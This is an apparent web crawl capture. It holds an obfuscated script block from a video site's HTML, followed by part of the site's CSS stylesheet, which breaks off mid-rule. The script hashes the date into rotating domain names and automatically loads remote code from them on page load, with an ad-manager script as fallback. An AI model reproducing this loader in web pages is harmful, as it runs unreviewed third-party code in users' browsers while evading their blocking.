<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=85035,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hotbaba.xyz/templates/VideoBoom-hotba/style/style.css
body_size: 37030
content:
html {font-family: sans-serif;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;}
body {margin: 0;}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary {display: block;}
audio,canvas,progress,video {display: inline-block;vertical-align: baseline;}
audio:not([controls]) {display: none;height: 0;}
[hidden],template {display: none;}
a {background-color: transparent;}
a:active,a:hover { outline: 0;}
abbr[title] {border-bottom: 1px dotted;}
b,strong {font-weight: bold;}
dfn {font-style: italic;}
h1 {font-size: 2em;margin: 0.67em 0;}
mark {background: #ff0;color: #000;}
small {font-size: 80%;}
sub,sup {font-size: 75%;line-height: 0;position: relative;vertical-align: baseline;}
sup {top: -0.5em;}
sub {bottom: -0.25em;}
img {border: 0;}
svg:not(:root) {overflow: hidden;}
figure {margin: 1em 2.5rem;}
hr {box-sizing: content-box;height: 0;}
pre {overflow: auto;}
code,kbd,pre,samp {font-family: monospace, monospace;font-size: 1em;}
svg {pointer-events: none;}
button,input,optgroup,select,textarea {color: inherit;font: inherit;margin: 0;}
button {overflow: visible;}
button,select {text-transform: none;}
button,html input[type="button"],
input[type="reset"],
input[type="submit"] {
-webkit-appearance: button;cursor: pointer;}
button[disabled],html input[disabled] {cursor: default;}
button::-moz-focus-inner,
input::-moz-focus-inner {border: 0;padding: 0;}
input {line-height: normal;}
input[type="checkbox"],input[type="radio"] {box-sizing: border-box;padding: 0;}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {height: auto;}
input[type="search"] {
-webkit-appearance: textfield;box-sizing: content-box;}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration {-webkit-appearance: none;}
fieldset {border: 1px solid #c0c0c0;margin: 0 0.125rem;padding: 0.35em 0.625em 0.75em;}
legend {border: 0;padding: 0;}
textarea {overflow: auto;}
optgroup {font-weight: bold;}
table {border-collapse: collapse;border-spacing: 0;}
td,th {padding: 0;}
.icon-l .fa {margin-right:10px;}
.icon-r .fa {margin-left:10px;}
.scroller {position: relative;width: 100%;height: 100%;overflow: hidden;}
.scroller:hover .scroller__pane {opacity: 0.99;}
.scroller__content {position: absolute;overflow: scroll;overflow-x: hidden;top: 0;right: 0;bottom: 0;left: 0;}
.scroller__content:focus {outline: thin dotted;}
.scroller__content::-webkit-scrollbar {display: none;}
.has-scrollbar .scroller__content::-webkit-scrollbar {display: block;}
.scroller__pane {position: absolute;width: 10px;right: 0;top: 0;bottom: 0;opacity: .01;-webkit-transition: .2s;transition: .2s;border-radius: 0.3125rem;}
.scroller__pane.active, .scroller__pane.flashed {opacity: 0.99;}
.scroller__slider {background: #444;background: rgba(138, 150, 160, 0.4);position: relative;margin: 0 0.0625rem;border-radius: 0.1875rem;}
@-webkit-keyframes rotate {
0% {
-webkit-transform: rotate(0) scale(1);transform: rotate(0) scale(1);}
50% {
-webkit-transform: rotate(180deg) scale(0.6);transform: rotate(180deg) scale(0.6);}
100% {
-webkit-transform: rotate(360deg) scale(1);transform: rotate(360deg) scale(1);}
}
@keyframes rotate {
0% {
-webkit-transform: rotate(0) scale(1);transform: rotate(0) scale(1);}
50% {
-webkit-transform: rotate(180deg) scale(0.6);transform: rotate(180deg) scale(0.6);}
100% {
-webkit-transform: rotate(360deg) scale(1);transform: rotate(360deg) scale(1);}
}
@-webkit-keyframes scale {
30% {
-webkit-transform: scale(0.3);transform: scale(0.3);}
100% {
-webkit-transform: scale(1);transform: scale(1);}
}
@keyframes scale {
30% {
-webkit-transform: scale(0.3);transform: scale(0.3);}
100% {
-webkit-transform: scale(1);transform: scale(1);}
}
* {box-sizing: border-box;}
*::before, *::after {box-sizing: border-box;}
* ::-moz-selection {background: #37bf91;color: #fff;}
* ::selection {background: #37bf91;color: #fff;}
form, fieldset {margin: 0;border: 0;}
img {border: 0;max-width: 100%;height: auto;}
input, select, textarea, button {border: 0;padding: 0;margin: 0;outline: 0;border-radius: 0;}
button {cursor: pointer;background: transparent;outline: 0;}
h1, h2, h3, h4, h5, p, strong {margin: 0;padding: 0;}
ul, ol, li {margin: 0;padding: 0;list-style: none;}
a {color: #4a545a;text-decoration: none;}
a:hover {color: #37bf91;text-decoration: none;}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {color: #8a96a0;}
input:-moz-placeholder, textarea:-moz-placeholder {color: #8a96a0;opacity: 1;}
input::-moz-placeholder, textarea::-moz-placeholder {color: #8a96a0;opacity: 1;}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {color: #8a96a0;}
input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder {color: transparent;}
input:focus:-moz-placeholder, textarea:focus:-moz-placeholder {color: transparent;}
input:focus::-moz-placeholder, textarea:focus::-moz-placeholder {color: transparent;}
input:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder {color: transparent;}
input.placeholder, textarea.placeholder {color: #8a96a0 !important;}
html, body {height: 100%;}
body {color: #4a545a;background-color: #eef2f5;min-width: 320px;}
html {font-size: 1rem;}
body {font-size: 0.875rem;line-height: 1.375em;font-family: "Montserrat", Arial, sans-serif;}
.container:before,
.container:after{content: ' ';display: table;}
.container:after{clear: both;}
.container {margin: auto;padding: 0 10px; zoom: 1;}
.container--small {max-width: 1044px;}
.page__wrapper {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
-webkit-flex-direction: column;flex-direction: column;min-height: 100vh;
-webkit-overflow-scrolling: touch;position: relative;z-index: 2;background-color: #ecf0f3;box-shadow: -3px 0 0 #37bf91;overflow-x: hidden;}
.page__wrapper::after {position: absolute;left: 0;top: 27px;z-index: 20;content: '';width: 0;height: 0;border-width: 5px;border-style: solid;border-color: transparent;border-left-width: 10px;
-webkit-transition: border-color .3s;transition: border-color .3s;}
.page__wrapper.js-filter-is-visible {
-webkit-animation: open .5s ease-in-out;animation: open .5s ease-in-out;left: 240px;box-shadow: -3px 0 0 #37bf91, inset 0 0 15px rgba(0, 0, 0, 0.1);}
.page__wrapper.js-filter-is-visible::after {border-left-color: #37bf91;}
.page__wrapper.js-filter-is-hidden {
-webkit-transform: none;
-ms-transform: none;transform: none;
-webkit-animation: close .3s ease-in-out;animation: close .3s ease-in-out;}
.page__main {
-webkit-box-flex: 1;
-ms-flex: 1 0 auto;
-webkit-flex: 1 0 auto;flex: 1 0 auto;}
.page__header, .page__footer {
-ms-flex-negative: 0;
-webkit-flex-shrink: 0;flex-shrink: 0;}
.speedbar [class*=fa-] {color: #4a545a; margin-right: 10px;}
.speedbar {font-size: 14px; color: #8f8f8f;margin: 20px 0 0;}
@-webkit-keyframes close {
0% {left: 240px;}
100% {left: 0;}
}
@keyframes close {
0% {left: 240px;}
100% {left: 0;}
}
@-webkit-keyframes open {
0% {left: 0;}
70% {left: 260px;}
100% {left: 240px;}
}
@keyframes open {
0% {left: 0;}
70% {left: 260px;}
100% {left: 240px;}
}
.header {background-color: #fff;padding: 0.625rem 0;}
.navbar {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;align-items: center;margin: 0 0 0 -0.9375rem;
}
.navbar__logo, .navbar__search, .navbar__toggler {margin: 0 0 0 0.9375rem;}
.navbar__search {
-webkit-box-flex: 1;
-ms-flex-positive: 1;
-webkit-flex-grow: 1;flex-grow: 1;}
.navbar__toggler {
display: -ms-flexbox;
display: -webkit-flex;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;align-items: center;}
.toggler {font-size: 1.45rem;color: #8a96a0;min-width: 40px;min-height: 40px;text-align: center;background: #dde3e7;border-radius: 6px;}
.toggler.js-filter-is-visible {color: #37bf91;}
.toggler__icon {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;justify-content: center;}
.breadcrumb {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;
align-items: center;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.breadcrumb__item {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;align-items: center;}
.breadcrumb__item::before {display: block;padding: 0 0.3125rem;color: #818a91;content: ">";}
.breadcrumb__item:first-child::before {display: none;}
.breadcrumb__link {font-size: 1.125rem;color: #8a96a0;
-webkit-transition: color .3s;transition: color .3s;}
.breadcrumb__link--active {color: #4a545a;}
.btn-group {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;margin: 0 0 0 -0.125rem;}
.btn-group__label {color: #8a96a0;
-ms-flex-item-align: center;
-webkit-align-self: center;
-ms-grid-row-align: center;align-self: center;margin: 0.125rem 0.625rem 0 0.125rem;}
.btn-group--columns {
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
-webkit-flex-direction: column;flex-direction: column;}
.btn-group__item, .cats a {margin: 0 0 0 0.125rem;}
.btn, .cats a {font-weight: 400;line-height: 1;white-space: nowrap;vertical-align: middle;cursor: pointer;
-webkit-user-select: none;
   -moz-user-select: none;
-ms-user-select: none;
user-select: none;border-radius: 0.125rem;font-size: 0.75rem;padding: 0.9375rem 1.25rem;display: block;text-transform: uppercase;position: relative;z-index: 1;overflow: hidden;
-webkit-transition: color 0.3s;transition: color 0.3s;}
.btn::before, .cats a::before {content: '';position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;opacity: 0;background-color: rgba(0, 0, 0, 0.5);-webkit-transition: all 0.4s;transition: all 0.4s;-webkit-transform: scale(0.5, 1);-ms-transform: scale(0.5, 1);transform: scale(0.5, 1);}
.btn:hover, .btn:active, .btn:focus, .cats a:focus, .cats a:active, .cats a:hover{color: #fff;}
.btn:hover::before, .btn:active::before, .btn:focus::before, .cats a:hover::before, .cats a:active::before, .cats a:focus::before {
opacity: 1;
-webkit-transform: scale(1, 1);
-ms-transform: scale(1, 1);transform: scale(1, 1);}
.btn.is-active {color: #fff;}
.btn.is-active::before {opacity: 1;
-webkit-transform: scale(1, 1);
-ms-transform: scale(1, 1);transform: scale(1, 1);}
.btn.is-fav {color: #37bf91;}
.btn--primary, .cats a {background-color: #dde3e7;color: #8a96a0;}
.btn--primary::before, .cats a::before {background-color: #37bf91;}
.btn--success {background-color: #37bf91;color: #fff;}
.btn--success::before {background-color: #25b383;}
.btn--link {background-color: transparent;color: #8a96a0;}
.btn--link::before {background-color: #8a96a0;}
.btn--icon {background-color: #dde3e7;color: #8a96a0;font-size: 2rem;padding: 0.4375rem;}
.btn--icon::before {display: none;}
.btn--icon:hover, .btn--icon:active, .btn--icon:focus, .btn--icon.voted, .btn--icon.open {color: #37bf91;}
.btn--dislike:hover, .btn--dislike:active, .btn--dislike:focus, .btn--dislike.voted {color: #eb0000;}
.btn--icon.disabled:hover, .btn--icon.disabled:active, .btn--icon.disabled:focus, .btn--dislike.disabled:hover, .btn--dislike.disabled:active, .btn--dislike.disabled:focus {color: #8a96a0;cursor: default;}
.btn--sm, .cats a{padding: 0.625rem;font-size: 0.625rem;margin-bottom: 2px;}
.btn--center {text-align: center;}
.btn .flag-icon {font-size: 1rem;margin-right: 10px;}
.cards__list #dle-content {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;
flex-wrap: wrap;margin: -0.375rem;}
.cards__item {width: 33.33%;padding: 0.375rem;position: relative;}
.cards__item.active::before {position: absolute;z-index: 10;left: 6px;right: 6px;top: 6px;bottom: 6px;background-color: rgba(0, 0, 0, 0.4);content: '';}
.cards__delete {position: absolute;top: 15px;right: 15px;width: 30px;height: 30px;z-index: 11;}
.cards__delete input[type="checkbox"] {
-webkit-appearance: checkbox;
   -moz-appearance: checkbox;appearance: checkbox;width: 20px;height: 20px;}
.submit {margin: 0.625rem auto;}
.submit[disabled] {opacity: .5;}
.card {display: block;}
.card__content {position: relative;padding-bottom: 145%;height: 0;display: block;overflow: hidden;
-webkit-backface-visibility: hidden;backface-visibility: hidden;}
.card__content:hover .card__icon, .card__content:active .card__icon, .card__content:focus .card__icon {
-webkit-transform: translate(-50%, -50%) scale3d(1, 1, 1);transform: translate(-50%, -50%) scale3d(1, 1, 1);opacity: 1;visibility: visible;}
.card__image {position: absolute;left: 0;width: 100%;height: 100%;top: 0;z-index: 1;
-webkit-transition: opacity 0.3s, -webkit-transform 0.3s;transition: opacity 0.3s, -webkit-transform 0.3s;transition: opacity 0.3s, transform 0.3s;transition: opacity 0.3s, transform 0.3s, -webkit-transform 0.3s;
-webkit-backface-visibility: hidden;backface-visibility: hidden;}
.card__icon {position: absolute;top: 50%;left: 50%;
-webkit-transform: translate(-50%, -50%) scale3d(0.4, 0.4, 1);transform: translate(-50%, -50%) scale3d(0.4, 0.4, 1);z-index: 2;font-size: 3.1rem;opacity: 0;visibility: hidden;-webkit-transition: all .3s;transition: all .3s;}
.card__label {display: block;position: absolute;z-index: 2;padding: 0.3125rem;font-size: 0.75rem;line-height: 1;border-radius: 0.125rem;box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);}
.card__label--primary {color: #1d232a;background-color: rgba(255, 255, 255, 0.8);bottom: 10px;left: 10px;}
.card__label--hd {color: #fff;background-color: rgba(255, 18, 18, 0.7);top: 10px;left: 10px;font-size: 0.6875rem;}
.card__label--success {right: 10px;bottom: 10px;color: #fefefe;background-color: rgba(55, 191, 145, 0.8);}
.card__footer {background-color: #fff;display: block;box-shadow: 0 2px 0 #d9e1e7;}
.card__title {padding: 0.625rem;-webkit-transition: color .3s;transition: color .3s;min-height: 58px;display: block;}
.card__info {border-top: 1px dashed #dbe0e4;padding: 0.3125rem 0.625rem;display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;align-items: center;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;justify-content: space-between;}
.card__text {font-size: 0.625rem;color: #8a96a0;}
.copyright__text {font-size: 0.6875rem;line-height: 1.5rem;color: #545d65;text-align: center;}
.copyright__mark {color: #8a96a0;}
.list__link {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;justify-content: space-between;padding: 0.5625rem 0.9375rem;
-webkit-transition: background .3s, color .3s;transition: background .3s, color .3s;}
.list__link:hover, .list__link:active, .list__link:focus {background-color: #37bf91;}
.list__link:hover .list__title, .list__link:hover .list__count, .list__link:active .list__title, .list__link:active .list__count, .list__link:focus .list__title, .list__link:focus .list__count {color: #fff;}
.list__title {font-size: 0.875rem;font-weight: 400;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.list__count {font-size: 0.75rem;color: #abb3b7;margin: 0 0 0 0.625rem;}
.logo__link {font-size: 1.5rem;font-weight: 700;color: #8a96a0;display: block;white-space: nowrap;
-webkit-transition: color .3s;transition: color .3s;}
.logo__mark {color: #4a545a;display: inline-block;}
.filter {position: fixed;z-index: 1;top: 0;left: 0;width: 250px;height: 100vh;
-webkit-overflow-scrolling: touch;background: #fff;opacity: 0;-webkit-transform: translate3d(5%, 0, 0) scale(0.97);transform: translate3d(5%, 0, 0) scale(0.97);}
.filter{display:none}.loaded .filter{display:block}.loaded .page__wrapper{opacity:1!important}
.filter.js-filter-is-visible {opacity: 1;
-webkit-transform: translate3d(0, 0, 0) scale(1);transform: translate3d(0, 0, 0) scale(1);
-webkit-animation: slideIn .35s ease-in-out;animation: slideIn .35s ease-in-out;}
.filter.js-filter-is-hidden {opacity: .3;
-webkit-transform: translate3d(5%, 0, 0) scale(0.97);transform: translate3d(5%, 0, 0) scale(0.97);
-webkit-animation: slideOut .3s ease-in-out;animation: slideOut .3s ease-in-out;}
.form__group {margin: 0 0 0.9375rem;}
.form__group:last-child {margin: 0;}
.form__label {margin: 0 0 0.4375rem;}
.form__hint {color: #8a96a0;font-size: 0.75rem;margin: 0.375rem 0 0;}
.form__columns {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;
-webkit-box-align: start;
-ms-flex-align: start;
-webkit-align-items: flex-start;align-items: flex-start;}
.form__columns .form__action {
-webkit-box-flex: 1;
-ms-flex: 1 1 auto;
-webkit-flex: 1 1 auto;flex: 1 1 auto;padding: 0 0.625rem 0 0;}
.field {color: #8a96a0;font-size: 0.75rem;width: 100%;height: 45px;display: block;padding: 0 1.25rem;background-color: #eef2f5;border-radius: 0.1875rem;
-webkit-transition: box-shadow .3s;transition: box-shadow .3s;}
.field:focus {box-shadow: 0 0 2px rgba(55, 191, 145, 0.9);}
.field--search {padding-right: 0;padding-left: 20px;border-top-right-radius: 0;border-bottom-right-radius: 0;}
.field--search:focus {box-shadow: none;border-color: transparent;}
.player {position: relative;background-color: #fff;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{max-width:100% !important; display:block; width:100%; height:560px;}
.mejs-container {max-width:100% !important;}
@media screen and (max-width: 950px) {.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:420px;}}
@media screen and (max-width: 760px) {.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:350px;}}
@media screen and (max-width: 590px) {.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}}
@media screen and (max-width: 470px) {.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}}
.addc {margin-bottom:20px;}
.sect-title {font-size: 16px;}
.sect-link {display:inline-block; padding:5px 10px; border-radius:4px; cursor:pointer; 
background-color:#37bf91; color:#fff; margin-left:15px}
.sect-link:hover {background:#46e4af; color:#fff}
.add-comms {padding:15px 0; margin-bottom:30px; display:none}
.ac-inputs input {width:48.5% !important; margin-bottom:15px}
.ac-textarea textarea {height:100px; margin-bottom:15px}
.add-comms input,.add-comms textarea,.ac-submit button {}
.ac-protect,.ac-textarea .bb-editor+br {display:none}
.comments_subscribe input {margin-right:10px}
.comments_subscribe {display:block}
.mass_comments_action {padding:10px; margin:20px 0 0; text-align:right}
.last-comm-link {font-size:16px; margin-bottom:10px; text-decoration:underline}
.comm-item {padding-left:60px; margin-bottom:15px;}
.comm-left {width:40px; height:40px; margin-left:-60px; float:left; border-radius:50%;}
.comm-right {width:100%; float:right; background-color:#eef2f5; padding:10px; position:relative;}
.comm-right:after {right: 100%; top:10px; border: solid transparent; content: " "; height: 0; width: 0;
position: absolute; border-color: rgba(255, 255, 255, 0); border-right-color: #eef2f5; border-width: 10px;}
.comm-one {padding:0 80px 5px 0; position:relative; font-size:12px;}
.comm-one > span:nth-child(4) {float:right; margin-right:0;}
.comm-one > span {float:left; margin-right:20px;}
.comm-author {font-weight:700; color: #008bcc;}
.comm-author a {color: #008bcc;}
.rate3-comm {position:absolute; right:0; top:0; white-space:nowrap; font-size:16px;}
.rate3-comm a {cursor:pointer; height:20px; line-height:20px; display:inline-block; font-size:14px;
